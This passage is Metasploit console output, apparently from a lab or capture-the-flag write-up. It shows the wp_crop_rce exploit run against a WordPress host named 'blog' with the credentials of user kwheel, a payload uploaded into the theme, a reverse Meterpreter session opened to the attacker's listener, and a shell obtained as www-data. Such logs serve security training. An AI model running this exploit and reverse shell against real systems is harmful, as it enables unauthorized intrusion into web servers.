 msf6 exploit(multi/http/wp_crop_rce) > run
[*] Started reverse TCP handler on 10.17.87.131:4444
[*] Authenticating with WordPress using kwheel: ...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload
[+] Image uploaded
[*] Including into theme
[*] Sending stage (40004 bytes) to 10.201.71.207
[*] Attempting to clean up files...
[*] Meterpreter session 1 opened (10.17.87.131:4444 → 10.201.71.207:39012) at 2025-08-30 00:14:46 -0400
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > sysinfo
Computer    : blog
OS          : Linux blog 4.15.0-101-generic #102-Ubuntu SMP Mon May 11 10:07:26 UTC 2020 x86_64
Meterpreter : php/linux
meterpreter > shell
Process 1821 created.
Channel 6 created.
whoami
www-data